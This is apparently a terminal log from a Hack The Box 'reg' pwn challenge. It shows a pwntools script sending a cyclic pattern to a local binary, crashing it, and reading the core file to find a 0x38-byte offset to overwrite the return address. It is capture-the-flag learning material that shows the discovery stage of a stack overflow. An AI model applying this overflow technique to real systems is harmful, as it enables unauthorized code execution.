 kali@kali ~/Documents/HTB/pwn/reg python3 ./solution.py SIGINT(2) ↵ 1203 11:12:39
[DEBUG] PLT 0x401030 puts
[DEBUG] PLT 0x401040 fclose
[DEBUG] PLT 0x401050 printf
[DEBUG] PLT 0x401060 alarm
[DEBUG] PLT 0x401070 fgets
[DEBUG] PLT 0x401080 gets
[DEBUG] PLT 0x401090 setvbuf
[DEBUG] PLT 0x4010a0 fopen
[*] '/home/kali/Documents/HTB/pwn/reg/reg'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './reg' argv=[b'./reg'] : pid 439525
[DEBUG] Received 0x12 bytes:
b'Enter your name : '
[DEBUG] Sent 0xc9 bytes:
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabga
abhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
1
[DEBUG] Received 0xc bytes:
b'Registered!\n'
[*] Process './reg' stopped with exit code -11 (SIGSEGV) (pid 439525)
[DEBUG] core_pattern: b'core'
[DEBUG] core_uses_pid: False
[DEBUG] interpreter: ''
[DEBUG] Looking for QEMU corefile
[DEBUG] Trying corefile_path: '/home/kali/Documents/HTB/pwn/reg/qemu_reg_*_439525.core'
[DEBUG] Looking for native corefile
[DEBUG] Checking for corefile (pattern)
[DEBUG] Trying corefile_path: '/home/kali/Documents/HTB/pwn/reg/core'
[+] Parsing corefile...: Done
[*] '/tmp/tmpzp1scrf7'
Arch: amd64-64-little
RIP: 0x4012ac
RSP: 0x7ffd4f9a1988
Exe: '/home/kali/Documents/HTB/pwn/reg/reg' (0x401000)
Fault: 0x616161706161616f
2
[+] Parsing corefile...: Done
[*] '/home/kali/Documents/HTB/pwn/reg/core.439525'
Arch: amd64-64-little
RIP: 0x4012ac
RSP: 0x7ffd4f9a1988
Exe: '/home/kali/Documents/HTB/pwn/reg/reg' (0x401000)
Fault: 0x616161706161616f
[*] Found offset to operwrite RP : 0x38
3